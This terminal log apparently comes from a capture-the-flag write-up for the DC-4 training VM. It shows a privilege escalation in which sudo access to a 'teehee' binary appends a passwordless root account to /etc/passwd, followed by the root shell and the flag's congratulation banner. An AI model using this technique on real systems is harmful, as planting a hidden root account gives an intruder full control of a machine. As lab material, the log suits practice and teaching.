 charles@dc-4:/home/sam$ echo "r00t::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
r00t::0:0:::/bin/bash
charles@dc-4:/home/sam$ su r00t
root@dc-4:/home/sam# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/home/sam# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#